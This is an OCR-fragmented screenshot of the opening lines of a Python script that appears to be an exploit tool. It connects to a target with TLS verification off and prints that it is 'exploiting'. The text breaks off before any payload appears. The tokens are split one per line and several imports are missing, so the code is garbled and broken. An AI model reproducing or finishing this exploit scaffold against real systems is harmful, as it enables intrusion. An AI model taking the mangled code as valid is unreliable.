
import
import
from
 urllib
.
parse 
import
import
 sys

async
def
main
(
base_url
,
file
)
:
async
with
httpx
.
AsyncClient
(
verify
=
False
)
as
client
:
try
:
print
(
'[*] Checking 
connection to target'
)
			req 
=
await
client
.
get
(
url
=
base_url
)
if
 req
.
status_code 
==
200
:
print
(
'[+] The target 
is alive, exploiting\n'
)
else
:
print
(
f
'[-] Unable to 
connect to the target. Code: 